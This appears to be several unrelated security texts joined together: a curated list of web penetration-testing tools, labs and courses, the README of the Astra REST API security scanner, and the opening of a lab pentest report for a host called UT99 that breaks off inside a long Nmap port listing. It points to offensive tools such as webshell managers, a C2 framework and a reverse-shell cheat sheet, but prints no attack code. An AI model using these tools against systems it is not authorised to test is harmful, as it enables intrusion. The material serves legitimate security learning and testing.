* https://github.com/tecknicaltom/dsniff - dsniff is a collection of tools for network auditing and penetration testing.
* https://github.com/WangYihang/Webshell-Sniper - Manage your webshell via terminal.
* https://github.com/DanMcInerney/dnsspoof - DNS spoofer. Drops DNS responses from the router and replaces it with the spoofed DNS response
* https://github.com/trustedsec/social-engineer-toolkit - The Social-Engineer Toolkit (SET) repository from TrustedSec
* https://github.com/sqlmapproject/sqlmap - Automatic SQL injection and database takeover tool
* https://github.com/beefproject/beef - The Browser Exploitation Framework Project
* http://w3af.org/ - w3af is a Web Application Attack and Audit Framework
* https://github.com/espreto/wpsploit - WPSploit, Exploiting Wordpress With Metasploit
* https://github.com/WangYihang/Reverse-Shell-Manager - Reverse shell manager via terminal.
* https://github.com/RUB-NDS/WS-Attacker - WS-Attacker is a modular framework for web services penetration testing
* https://github.com/wpscanteam/wpscan - WPScan is a black box WordPress vulnerability scanner
* http://sourceforge.net/projects/paros/ Paros proxy
* https://www.owasp.org/index.php/Category:OWASP_WebScarab_Project Web Scarab proxy
* https://code.google.com/p/skipfish/ Skipfish, an active web application security reconnaissance tool
* http://www.acunetix.com/vulnerability-scanner/ Acunetix Web Vulnerability Scanner
* https://cystack.net/ CyStack Web Security Platform
* http://www-03.ibm.com/software/products/en/appscan IBM Security AppScan
* https://www.netsparker.com/web-vulnerability-scanner/ Netsparker web vulnerability scanner
* http://www8.hp.com/us/en/software-solutions/webinspect-dynamic-analysis-dast/index.html HP Web Inspect
* https://github.com/sensepost/wikto Wikto - Nikto for Windows with some extra features
* http://samurai.inguardians.com Samurai Web Testing Framework
* https://code.google.com/p/ratproxy/ Ratproxy
* http://www.websecurify.com Websecurify
* http://sourceforge.net/projects/grendel/ Grendel-scan
* https://tools.kali.org/web-applications/gobuster Directory/file and DNS busting tool written in Go
* http://www.edge-security.com/wfuzz.php Wfuzz
* http://wapiti.sourceforge.net wapiti
* https://github.com/neuroo/grabber Grabber
* https://subgraph.com/vega/ Vega
* http://websecuritytool.codeplex.com Watcher passive web scanner
* http://xss.codeplex.com x5s XSS and Unicode transformations security testing assistant
* http://www.beyondsecurity.com/avds AVDS Vulnerability Assessment and Management
* http://www.golismero.com Golismero
* http://www.ikare-monitoring.com IKare
* http://www.nstalker.com N-Stalker X
* https://www.rapid7.com/products/nexpose/index.jsp Nexpose
* http://www.rapid7.com/products/appspider/ App Spider
* http://www.milescan.com ParosPro
* https://www.qualys.com/enterprises/qualysguard/web-application-scanning/ Qualys Web Application Scanning
* http://www.beyondtrust.com/Products/RetinaNetworkSecurityScanner/ Retina
* https://www.owasp.org/index.php/OWASP_Xenotix_XSS_Exploit_Framework Xenotix XSS Exploit Framework
* https://github.com/future-architect/vuls Vulnerability scanner for Linux, agentless, written in golang.
* https://github.com/rastating/wordpress-exploit-framework A Ruby framework for developing and using modules which aid in the penetration testing of WordPress powered websites and systems.
* http://www.xss-payloads.com/ XSS Payloads to leverage XSS vulnerabilities, build custom payloads, practice penetration testing skills.
* https://github.com/joaomatosf/jexboss JBoss (and others Java Deserialization Vulnerabilities) verify and EXploitation Tool
* https://github.com/commixproject/commix Automated All-in-One OS command injection and exploitation tool
* https://github.com/pathetiq/BurpSmartBuster A Burp Suite content discovery plugin that add the smart into the Buster!
* https://github.com/GoSecure/csp-auditor Burp and ZAP plugin to analyze CSP headers
* https://github.com/ffleming/timing_attack Perform timing attacks against web applications
* https://github.com/lalithr95/fuzzapi Fuzzapi is a tool used for REST API pentesting
* https://github.com/owtf/owtf Offensive Web Testing Framework (OWTF)
* https://github.com/nccgroup/wssip Application for capturing, modifying and sending custom WebSocket data from client to server and vice versa.
* https://github.com/PalindromeLabs/STEWS Tool suite for WebSocket discovery, fingerprinting, and vulnerability detection
* https://github.com/tijme/angularjs-csti-scanner Automated client-side template injection (sandbox escape/bypass) detection for AngularJS (ACSTIS).
* https://reshift.softwaresecured.com A source code analysis tool for detecting and managing Java security vulnerabilities.
* https://encoding.tools Web app for transforming binary data and strings, including hashes and various encodings. GPLv3 offline version available.
* https://gchq.github.io/CyberChef/ A "Cyber Swiss Army Knife" for carrying out various encodings and transformations of binary data and strings.
* https://github.com/urbanadventurer/WhatWeb WhatWeb - Next generation web scanner
* https://www.shodan.io/ Shodan - The search engine for find vulnerable servers
* https://github.com/WangYihang/Webshell-Sniper A webshell manager via terminal
* https://github.com/nil0x42/phpsploit PhpSploit - Full-featured C2 framework which silently persists on webserver via evil PHP oneliner
* https://webhint.io/ - webhint - webhint is a customizable linting tool that helps you improve your site's accessibility, speed, cross-browser compatibility, and more by checking your code for best practices and common errors.
* https://gtfobins.github.io/ - gtfobins - GTFOBins is a curated list of Unix binaries that can be used to bypass local security restrictions in misconfigured systems.
* https://github.com/HightechSec/git-scanner git-scanner - A tool for bug hunting or pentesting for targeting websites that have open `.git` repositories available in public
* [Web Application Exploitation @ Rawsec Inventory](https://inventory.raw.pm/tools.html#title-tools-web-application-exploitation) - Complete list of Web pentesting tools
* [Cyclops is a novel browser that can detect vulnerability automatically](https://github.com/v8blink/Chromium-based-XSS-Taint-Tracking/) - Cyclops is a web browser with XSS detection feature
* https://caido.io/ - Web proxy
* https://github.com/assetnote/kiterunner - API discovery
* https://github.com/owasp-amass/amass - domain recon
* [https://columbus.elmasy.com/](https://columbus.elmasy.com/) - Columbus Project is an advanced subdomain discovery service with fast, powerful and easy to use API.
## Cheat Sheets
* http://n0p.net/penguicon/php_app_sec/mirror/xss.html - XSS cheatsheet
* https://highon.coffee/blog/lfi-cheat-sheet/ - LFI Cheat Sheet
* https://highon.coffee/blog/reverse-shell-cheat-sheet/ - Reverse Shell Cheat Sheet
* https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/ - SQL Injection Cheat Sheet
* https://www.gracefulsecurity.com/path-traversal-cheat-sheet-windows/ - Path Traversal Cheat Sheet: Windows
## Docker images for Penetration Testing
* `docker pull kalilinux/kali-linux-docker` [official Kali Linux](https://hub.docker.com/r/kalilinux/kali-linux-docker/)
* `docker pull blackarchlinux/blackarch` [official BlackArch Linux](https://hub.docker.com/r/blackarchlinux/blackarch)
* `docker pull owasp/zap2docker-stable` - [official OWASP ZAP](https://github.com/zaproxy/zaproxy)
* `docker pull wpscanteam/wpscan` - [official WPScan](https://hub.docker.com/r/wpscanteam/wpscan/)
* `docker pull metasploitframework/metasploit-framework` - [docker-metasploit](https://hub.docker.com/r/metasploitframework/metasploit-framework/)
* `docker pull citizenstig/dvwa` - [Damn Vulnerable Web Application (DVWA)](https://hub.docker.com/r/citizenstig/dvwa/)
* `docker pull bkimminich/juice-shop` [OWASP Juice Shop](https://hub.docker.com/r/bkimminich/juice-shop)
* `docker pull wpscanteam/vulnerablewordpress` - [Vulnerable WordPress Installation](https://hub.docker.com/r/wpscanteam/vulnerablewordpress/)
* `docker pull hmlio/vaas-cve-2014-6271` - [Vulnerability as a service: Shellshock](https://hub.docker.com/r/hmlio/vaas-cve-2014-6271/)
* `docker pull hmlio/vaas-cve-2014-0160` - [Vulnerability as a service: Heartbleed](https://hub.docker.com/r/hmlio/vaas-cve-2014-0160/)
* `docker pull opendns/security-ninjas` - [Security Ninjas](https://hub.docker.com/r/opendns/security-ninjas/)
* `docker pull noncetonic/archlinux-pentest-lxde:1.0` - [Arch Linux Penetration Tester](https://hub.docker.com/r/noncetonic/archlinux-pentest-lxde/)
* `docker pull diogomonica/docker-bench-security` - [Docker Bench for Security](https://hub.docker.com/r/diogomonica/docker-bench-security/)
* `docker pull ismisepaul/securityshepherd` - [OWASP Security Shepherd](https://hub.docker.com/r/ismisepaul/securityshepherd/)
* `docker pull danmx/docker-owasp-webgoat` - [OWASP WebGoat Project docker image](https://hub.docker.com/r/webgoat/goatandwolf)
* `docker pull docker pull jeroenwillemsen/wrongsecrets` - [OWASP WrongSecrets Project docker image](https://hub.docker.com/r/jeroenwillemsen/wrongsecrets)
* `docker pull citizenstig/nowasp` - [OWASP Mutillidae II Web Pen-Test Practice Application](https://hub.docker.com/r/citizenstig/nowasp/)
* `docker pull aaaguirre/pentest` - [Docker for pentest](https://github.com/aaaguirrep/pentest)
* `docker pull rustscan/rustscan:2.0.0` - [The Modern Port Scanner](https://github.com/RustScan/RustScan)
## Vulnerabilities
* http://cve.mitre.org/ - Common Vulnerabilities and Exposures. The Standard for Information Security Vulnerability Names
* https://www.exploit-db.com/ - The Exploit Database – ultimate archive of Exploits, Shellcode, and Security Papers.
* http://0day.today/ - Inj3ct0r is the ultimate database of exploits and vulnerabilities and a great resource for vulnerability researchers and security professionals.
* http://osvdb.org/ - OSVDB's goal is to provide accurate, detailed, current, and unbiased technical security information.
* http://www.securityfocus.com/ - Since its inception in 1999, SecurityFocus has been a mainstay in the security community.
* http://packetstormsecurity.com/ - Global Security Resource
* https://wpvulndb.com/ - WPScan Vulnerability Database
* https://snyk.io/vuln/ - Vulnerability DB, Detailed information and remediation guidance for known vulnerabilities.
## Courses
* https://www.elearnsecurity.com/course/web_application_penetration_testing/ eLearnSecurity Web Application Penetration Testing
* https://www.elearnsecurity.com/course/web_application_penetration_testing_extreme/ eLearnSecurity Web Application Penetration Testing eXtreme
* https://www.offensive-security.com/information-security-training/advanced-web-attack-and-exploitation/ Offensive Security Advanced Web Attacks and Exploitation (live)
* https://www.sans.org/course/web-app-penetration-testing-ethical-hacking Sans SEC542: Web App Penetration Testing and Ethical Hacking
* https://www.sans.org/course/advanced-web-app-penetration-testing-ethical-hacking Sans SEC642: Advanced Web App Penetration Testing and Ethical Hacking
* http://opensecuritytraining.info/ - Open Security Training
* http://securitytrainings.net/security-trainings/ - Security Exploded Training
* http://www.securitytube.net/ - World’s largest Infosec and Hacking Portal.
* https://www.hacker101.com/ - Free class for web security by [Hackerone](https://www.hackerone.com)
## Online Hacking Demonstration Sites
* http://testasp.vulnweb.com/ - Acunetix ASP test and demonstration site
* http://testaspnet.vulnweb.com/ - Acunetix ASP.Net test and demonstration site
* http://testphp.vulnweb.com/ - Acunetix PHP test and demonstration site
* http://crackme.cenzic.com/kelev/view/home.php - Crack Me Bank
* http://zero.webappsecurity.com/ - Zero Bank
* http://demo.testfire.net/ - Altoro Mutual
* https://public-firing-range.appspot.com/ - Firing Range is a test bed for automated web application security scanners.
* https://xss-game.appspot.com/ - XSS challenge
* https://google-gruyere.appspot.com/ Google Gruyere, web application exploits and defenses
* https://ginandjuice.shop/catalog
## Labs
* https://portswigger.net/web-security - Web Security Academy: Free Online Training from PortSwigger
* http://www.cis.syr.edu/~wedu/seed/all_labs.html - Developing Instructional Laboratories for Computer SEcurity EDucation
* https://www.vulnhub.com/ - Virtual Machines for Localhost Penetration Testing.
* https://pentesterlab.com/ - PentesterLab is an easy and great way to learn penetration testing.
* https://github.com/jerryhoff/WebGoat.NET - This web application is a learning platform about common web security flaws.
* http://www.dvwa.co.uk/ - Damn Vulnerable Web Application (DVWA)
* http://sourceforge.net/projects/lampsecurity/ - LAMPSecurity Training
* https://github.com/Audi-1/sqli-labs - SQLI labs to test error based, Blind boolean based, Time based.
* https://github.com/paralax/lfi-labs - small set of PHP scripts to practice exploiting LFI, RFI and CMD injection vulns
* https://hack.me/ - Build, host and share vulnerable web apps in a sandboxed environment for free
* http://azcwr.org/az-cyber-warfare-ranges - Free live fire Capture the Flag, blue team, red team Cyber Warfare Range for beginners through advanced users. Must use a cell phone to send a text message requesting access to the range.
* https://github.com/adamdoupe/WackoPicko - WackoPicko is a vulnerable web application used to test web application vulnerability scanners.
* https://github.com/rapid7/hackazon - Hackazon is a free, vulnerable test site that is an online storefront built with the same technologies used in today’s rich client and mobile applications.
* https://github.com/RhinoSecurityLabs/cloudgoat - Rhino Security Labs' "Vulnerable by Design" AWS infrastructure setup tool
* https://www.hackthebox.eu/ - Hack The Box is an online platform allowing you to test and advance your skills in cyber security.
* https://github.com/tegal1337/0l4bs - 0l4bs is a Cross-site scripting labs for web application security enthusiasts.
* https://github.com/oliverwiegers/pentest_lab - Local pentest lab leveraging docker compose.
* https://ginandjuice.shop/catalog
* https://github.com/dolevf/Damn-Vulnerable-GraphQL-Application
## SSL
* https://www.ssllabs.com/ssltest/index.html - This service performs a deep analysis of the configuration of any SSL web server on the public Internet.
* http://certdb.com/ - SSL/TLS data provider service. Collect the data about digital certificates - issuers, organisation, whois, expiration dates, etc... Plus, has handy filters for convenience.
* https://raymii.org/s/tutorials/Strong_SSL_Security_On_nginx.html - Strong SSL Security on nginx
* https://weakdh.org/ - Weak Diffie-Hellman and the Logjam Attack
* https://letsencrypt.org/ - Let’s Encrypt is a new Certificate Authority: It’s free, automated, and open.
* https://filippo.io/Heartbleed/ - A checker (site and tool) for CVE-2014-0160 (Heartbleed).
* https://testssl.sh/ - A command line tool which checks a website's TLS/SSL ciphers, protocols and cryptographic flaws.
## Security Ruby on Rails
* http://brakemanscanner.org/ - A static analysis security vulnerability scanner for Ruby on Rails applications.
* https://github.com/rubysec/ruby-advisory-db - A database of vulnerable Ruby Gems
* https://github.com/rubysec/bundler-audit - Patch-level verification for Bundler
* https://github.com/hakirisec/hakiri_toolbelt - Hakiri Toolbelt is a command line interface for the Hakiri platform.
* https://hakiri.io/facets - Scan Gemfile.lock for vulnerabilities.
* http://rails-sqli.org/ - This page lists many query methods and options in ActiveRecord which do not sanitize raw SQL arguments and are not intended to be called with unsafe user input.
* https://github.com/0xsauby/yasuo - A ruby script that scans for vulnerable & exploitable 3rd-party web applications on a network
|
# bugbounty_tools
Collection of scripts and tools used during bug bounty work. This will be the location of my automation scripts created for my own personal use, and occassionally public released
|
[](https://github.com/flipkart-incubator/Astra)
[](https://github.com/flipkart-incubator/Astra)
[](https://www.blackhat.com/us-18/arsenal/schedule/index.html#astra-automated-security-testing-for-rest-apis-11976)
[](https://www.blackhat.com/eu-18/arsenal/schedule/index.html#astra-automated-security-testing-for-rest-apis-13353)
## Astra

REST API penetration testing is complex due to continuous changes in existing APIs and newly added APIs. Astra can be used by security engineers or developers as an integral part of their process, so they can detect and patch vulnerabilities early during development cycle. Astra can automatically detect and test login & logout (Authentication API), so it's easy for anyone to integrate this into CICD pipeline. Astra can take API collection as an input so this can also be used for testing apis in standalone mode.
- SQL injection
- Cross site scripting
- Information Leakage
- Broken Authentication and session management
- CSRF (including Blind CSRF)
- Rate limit
- CORS misconfiguration (including CORS bypass techniques)
- JWT attack
- CRLF detection
- Blind XXE injection
- Server-side Requrest Forgery
- Template Injection
## Roadmap
[https://www.astra-security.info/roadmap/](https://www.astra-security.info/roadmap/)
## Requirement
- Linux or MacOS
- Python 3.7+
- mongoDB
- Celery
- RabbitMQ
## Installation
```
$ git clone https://github.com/flipkart-incubator/Astra
$ cd Astra
$ sudo pip install -r requirements.txt
$ sudo rabbitmq-server
$ celery -A worker -loglevel=INFO
$ cd API
$ python3 api.py
```
## Docker Installation
### Run Mongo Container:
```
$ docker pull mongo
$ docker run --name astra-mongo -d mongo
```
### Installing GUI Docker:
```
$ git clone https://github.com/flipkart-incubator/Astra.git
$ cd Astra
$ docker build -t astra .
$ docker run --rm -it --link astra-mongo:mongo -p 8094:8094 astra
```
### Installing CLI Docker :
```
$ git clone -b docker-cli https://github.com/flipkart-incubator/Astra.git
$ cd Astra
$ docker build -t astra-cli .
$ docker run --rm -it --link astra-mongo:mongo astra-cli
```
## Dependencies
```
- requests
- logger
- pymongo
- ConfigParser
- pyjwt
- flask
- sqlmap
- celery
```
## Documentation
[https://www.astra-security.info](https://www.astra-security.info)
## Usage: CLI
```
$ python astra.py --help
_
/\ | |
/ \ ___| |_ _ __ __ _
/ /\ \ / __| __| '__/ _` |
/ ____ \__ \ |_| | | (_| |
/_/ \_\___/\__|_| \__,_|
usage: astra.py [-h] [-c {Postman,Swagger}] [-n COLLECTION_NAME] [-u URL]
[-headers HEADERS] [-method {GET,POST}] [-b BODY]
[-l LOGINURL] [-H LOGINHEADERS] [-d LOGINDATA]
REST API Security testing Framework
optional arguments:
-h, --help show this help message and exit
-c {Postman,Swagger}, --collection_type {Postman,Swagger}
Type of API collection
-n COLLECTION_NAME, --collection_name COLLECTION_NAME
Type of API collection
-u URL, --url URL URL of target API
-headers HEADERS, --headers HEADERS
Custom headers.Example: {"token" : "123"}
-method {GET,POST}, --method {GET,POST}
HTTP request method
-b BODY, --body BODY Request body of API
-l LOGINURL, --loginurl LOGINURL
URL of login API
-H LOGINHEADERS, --loginheaders LOGINHEADERS
Headers should be in a dictionary format. Example:
{"accesstoken" : "axzvbqdadf"}
-d LOGINDATA, --logindata LOGINDATA
login data of API
```
## Usage: Web interface
Run the api.py and access the web interface at http://127.0.0.1:8094
```
$ cd API
$ python api.py
```
NOTE:
On macOS 10.13+ you must use the flag `OBJC_DISABLE_INITIALIZE_FORK_SAFETY=YES` to prevent scanning processes from being killed due to the way `fork()` and `exec()` has been changed. See [here](http://www.sealiesoftware.com/blog/archive/2017/6/5/Objective-C_and_fork_in_macOS_1013.html) for more information.
```
$ cd API
$ OBJC_DISABLE_INITIALIZE_FORK_SAFETY=YES python api.py
```
## Screenshots
### New scan
### Scan Reports

### Detailed Report

## Lead Developer
- Sagar Popat (@popat_sagar)
## Credits
- Ankur Bhargava
- Harsh Grover
- Flipkart security team
- Pardeep Battu
- Rajasekar
|
# UT99
## Table of Contents
* [Executive Summary](#executive-summary)
* [Attack Vectors](#attack-vectors)
* [Recommendations](#recommendations)
* [Methodology](#methodology)
* [Reconnaissance](#reconnaissance)
* [Enumeration](#enumeration)
* [Gaining Access](#gaining-access)
* [Maintaining Access](#maintaining-access)
* [Covering Tracks](#covering-tracks)
* [Additional Items](#additional-items)
# Executive Summary
On 1 August 2021, Victor Fernandez III performed a penetration test of the Offensive Security exam network. This report includes detailed information about the vulnerabilities he discovered as well as recommendations for mitigating each of them. This report also contains an outline of the methodolgy he used to enumerate and exploit the THINC.local domain. During the penetration test, Victor was able to gain administrator-level access to multiple computers, primarly due to out-of-date and/or misconfigured software. A brief description of each computer compromised is listed below.
## Attack Vectors
| Vulnerabilities | Exploits |
| --- | ---|
| CVE-2008-1234 | EDB-ID-56789 |
| CVE-2012-5678 | cyberphor POC |
## Recommendations
Victor recommends patching the vulnerabilities he identified to mitigate the risk of exploitation and/or unauthorized access to Offensive Security information systems. One thing to remember is that these systems require frequent patching and once patched, should remain on a regular patch program to protect additional vulnerabilities that are discovered at a later date.
# Methodology
Victor used a widely-adopted and phased approach for the penetration test. This included reconnaissance, enumeration, gaining access, maintaining access, and covering his tracks. Below is an outline of Victor's activities and serves to demonstrate how he identified and exploited a variety of information systems across the Offensive Security exam network.
## Reconnaissance
The purpose of the reconnaissance phase of a penetration test is to identify information and sytems that represent the organization online and then, discover possible attack vectors. For this penetration test, Victor was asked to narrow his information gathering objectives to collecting the details below.
### General Information
* Hostname: ut99
* Description: Good old times.
* IP Address: 192.168.238.44
* MAC Address: (ref:)
* Domain: WORKGROUP
* Distro: Microsoft Windows Server 2012 (ref:)
* Kernel: (ref:)
* Architecture: (ref:)
### Ports
```bash
# Nmap 7.91 scan initiated Sun Aug 1 22:01:36 2021 as: nmap -sS -sU -p- --min-rate 1000 -oN scans/ut99-nmap-complete 192.168.238.44
Nmap scan report for 192.168.238.44
Host is up (0.074s latency).
Not shown: 65534 open|filtered ports, 65187 filtered ports
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
443/tcp open https
3306/tcp open mysql
6660/tcp open unknown
6661/tcp open unknown
6662/tcp open radmind
6663/tcp open unknown
6664/tcp open unknown
6665/tcp open irc
6666/tcp open irc
6667/tcp open irc
6668/tcp open irc
6669/tcp open irc
6670/tcp open irc
6671/tcp open p4p-portal
6672/tcp open vision_server
6673/tcp open vision_elmd
6674/tcp open unknown
6675/tcp open unknown
6676/tcp open unknown
6677/tcp open unknown
6678/tcp open vfbp
6679/tcp open osaut
6680/tcp open unknown
6681/tcp open unknown
6682/tcp open unknown
6683/tcp open unknown
6684/tcp open unknown
6685/tcp open unknown
6686/tcp open unknown
6687/tcp open clever-ctrace
6688/tcp open clever-tcpip
6689/tcp open tsa
6690/tcp open cleverdetect
6691/tcp open unknown
6692/tcp open unknown
6693/tcp open unknown
6694/tcp open unknown
6695/tcp open unknown
6696/tcp open babel
6697/tcp open ircs-u
6698/tcp open unknown
6699/tcp open napster
6700/tcp open carracho
6701/tcp open carracho
6702/tcp open e-design-net
6703/tcp open e-design-web
6704/tcp open unknown
6705/tcp open unknown
6706/tcp open unknown
6707/tcp open unknown
6708/tcp open unknown
6709/tcp open unknown
6710/tcp open unknown
6711/tcp open unknown
6712/tcp open unknown
6713/tcp open unknown
6714/tcp open ibprotocol
6715/tcp open fibotrader-com
6716/tcp open princity-agent
6717/tcp open unknown
6718/tcp open unknown
6719/tcp open unknown
6720/tcp open unknown
6721/tcp open unknown
6722/tcp open unknown
6723/tcp open unknown
6724/tcp open unknown
6725/tcp open unknown
6726/tcp open unknown
6727/tcp open unknown
6728/tcp open unknown
6729/tcp open unknown
6730/tcp open unknown
6731/tcp open unknown
6732/tcp open unknown
6733/tcp open unknown
6734/tcp open unknown
6735/tcp open unknown
6736/tcp open unknown
6737/tcp open unknown
6738/tcp open unknown
6739/tcp open unknown
6740/tcp open unknown
6741/tcp open unknown
6742/tcp open unknown
6743/tcp open unknown
6744/tcp open unknown
6745/tcp open unknown
6746/tcp open unknown
6747/tcp open unknown
6748/tcp open unknown
6749/tcp open unknown
6750/tcp open unknown
6751/tcp open unknown
6752/tcp open unknown
6753/tcp open unknown
6754/tcp open unknown
6755/tcp open unknown
6756/tcp open unknown
6757/tcp open unknown
6758/tcp open unknown
6759/tcp open unknown
6760/tcp open unknown
6761/tcp open unknown
6762/tcp open unknown
6763/tcp open unknown
6764/tcp open unknown
6765/tcp open unknown
6766/tcp open unknown
6767/tcp open bmc-perf-agent
6768/tcp open bmc-perf-mgrd
6769/tcp open adi-gxp-srvprt
6770/tcp open plysrv-http
6771/tcp open plysrv-https
6772/tcp open unknown
6773/tcp open unknown
6774/tcp open unknown
6775/tcp open unknown
6776/tcp open unknown
6777/tcp open ntz-tracker
6778/tcp open ntz-p2p-storage
6779/tcp open unknown
6780/tcp open unknown
6781/tcp open unknown
6782/tcp open unknown
6783/tcp open unknown
6784/tcp open bfd-lag
6785/tcp open dgpf-exchg
6786/tcp open smc-jmx
6787/tcp open smc-admin
6788/tcp open smc-http
6789/tcp open ibm-db2-admin
6790/tcp open hnmp
6791/tcp open hnm
6792/tcp open unknown
6793/tcp open unknown
6794/tcp open unknown
6795/tcp open unknown
6796/tcp open unknown
6797/tcp open unknown
6798/tcp open unknown
6799/tcp open unknown
6800/tcp open unknown
6801/tcp open acnet
6802/tcp open unknown
6803/tcp open unknown
6804/tcp open unknown
6805/tcp open unknown
6806/tcp open unknown
6807/tcp open unknown
6808/tcp open unknown
6809/tcp open unknown
6810/tcp open unknown
6811/tcp open unknown
6812/tcp open unknown
6813/tcp open unknown
6814/tcp open unknown
6815/tcp open unknown
6816/tcp open unknown
6817/tcp open pentbox-sim
6818/tcp open unknown
6819/tcp open unknown
6820/tcp open unknown
6821/tcp open unknown
6822/tcp open unknown
6823/tcp open unknown
6824/tcp open unknown
6825/tcp open unknown
6826/tcp open unknown
6827/tcp open unknown
6828/tcp open unknown
6829/tcp open unknown
6830/tcp open unknown
6831/tcp open ambit-lm
6832/tcp open unknown
6833/tcp open unknown
6834/tcp open unknown
6835/tcp open unknown
6836/tcp open unknown
6837/tcp open unknown
6838/tcp open unknown
6839/tcp open unknown
6840/tcp open unknown
6841/tcp open netmo-default
6842/tcp open netmo-http
6843/tcp open unknown
6844/tcp open unknown
6845/tcp open unknown
6846/tcp open unknown
6847/tcp open unknown
6848/tcp open unknown
6849/tcp open unknown
6850/tcp open iccrushmore
6851/tcp open unknown
6852/tcp open unknown
6853/tcp open unknown
6854/tcp open unknown
6855/tcp open unknown
6856/tcp open unknown
6857/tcp open unknown
6858/tcp open unknown
6859/tcp open unknown
6860/tcp open unknown
6861/tcp open unknown
6862/tcp open unknown
6863/tcp open unknown
6864/tcp open unknown
6865/tcp open unknown
6866/tcp open unknown
6867/tcp open unknown
6868/tcp open acctopus-cc
6869/tcp open unknown
6870/tcp open unknown
6871/tcp open unknown
6872/tcp open unknown
6873/tcp open unknown
6874/tcp open unknown
6875/tcp open unknown
6876/tcp open unknown
6877/tcp open unknown
6878/tcp open unknown
6879/tcp open unknown
6880/tcp open unknown
6881/tcp open bittorrent-tracker
6882/tcp open unknown
6883/tcp open unknown
6884/tcp open unknown
6885/tcp open unknown
6886/tcp open unknown
6887/tcp open unknown
6888/tcp open muse
6889/tcp open unknown
6890/tcp open unknown
6891/tcp open unknown
6892/tcp open unknown
6893/tcp open unknown
6894/tcp open unknown
6895/tcp open unknown
6896/tcp open unknown
6897/tcp open unknown
6898/tcp open unknown
6899/tcp open unknown
6900/tcp open rtimeviewer
6901/tcp open jetstream
6902/tcp open unknown
6903/tcp open unknown
6904/tcp open unknown
6905/tcp open unknown
6906/tcp open unknown
6907/tcp open unknown
6908/tcp open unknown
6909/tcp open unknown
6910/tcp open unknown
6911/tcp open unknown
6912/tcp open unknown
6913/tcp open unknown
6914/tcp open unknown
6915/tcp open unknown
6916/tcp open unknown
6917/tcp open unknown
6918/tcp open unknown
6919/tcp open unknown
6920/tcp open unknown
6921/tcp open unknown
6922/tcp open unknown
6923/tcp open unknown
6924/tcp open split-ping
6925/tcp open unknown
6926/tcp open unknown
6927/tcp open unknown
6928/tcp open unknown
6929/tcp open unknown
6930/tcp open unknown
6931/tcp open unknown
6932/tcp open unknown
6933/tcp open unknown
6934/tcp open unknown
6935/tcp open ethoscan
6936/tcp open xsmsvc
6937/tcp open unknown
6938/tcp open unknown
6939/tcp open unknown
6940/tcp open unknown
6941/tcp open unknown
6942/tcp open unknown
6943/tcp open unknown
6944/tcp open unknown
6945/tcp open unknown
6946/tcp open bioserver
6947/tcp open unknown
6948/tcp open unknown
6949/tcp open unknown
6950/tcp open unknown
6951/tcp open otlp
6952/tcp open unknown
6953/tcp open unknown
6954/tcp open unknown
6955/tcp open unknown
6956/tcp open unknown
6957/tcp open unknown
6958/tcp open unknown
6959/tcp open unknown
6960/tcp open unknown
6961/tcp open jmact3
6962/tcp open jmevt2
6963/tcp open swismgr1
6964/tcp open swismgr2
6965/tcp open swistrap
6966/tcp open swispol
6967/tcp open unknown
6968/tcp open unknown
6969/tcp open acmsoda
6970/tcp open conductor
6971/tcp open unknown
6972/tcp open unknown
6973/tcp open unknown
6974/tcp open unknown
6975/tcp open unknown
6976/tcp open unknown
6977/tcp open unknown
6978/tcp open unknown
6979/tcp open unknown
6980/tcp open unknown
6981/tcp open unknown
6982/tcp open unknown
6983/tcp open unknown
